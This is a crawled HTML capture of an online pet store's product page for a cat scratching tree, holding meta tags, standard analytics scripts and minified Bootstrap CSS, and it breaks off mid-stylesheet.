

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html
body_size: 73876
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">

  <title>Pets Empire Cat Scratching Tree at the best price</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Buy Pets Empire Cat Scratching Tree @ Rs. 6600 only. With the best offers, free shipping all over India &amp; COD also available.">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="7038">
    <meta property="og:ID" content="7038"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
    <meta property="og:title" content="Pets Empire Cat Scratching Tree at the best price">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Pets Empire Cat Scratching Tree @ Rs. 6600 only. With the best offers, free shipping all over India &amp; COD also available.">
    <meta property="og:image" content="https://www.marshallspetzone.com/14465-thickbox_default/pets-empire-cat-scratching-tree.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
    <meta property="og:title" content="Pets Empire Cat Scratching Tree at the best price">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Pets Empire Cat Scratching Tree @ Rs. 6600 only. With the best offers, free shipping all over India &amp; COD also available.">
    <meta property="og:image" content="https://www.marshallspetzone.com/14465-thickbox_default/pets-empire-cat-scratching-tree.jpg">
    <meta property="product:pretax_price:amount" content="5644.067797">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="6660">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="cfa7c12ab945fc9e7dffbb29-text/javascript"></script>
<script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="cfa7c12ab945fc9e7dffbb29-text/javascript"></script>
<script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 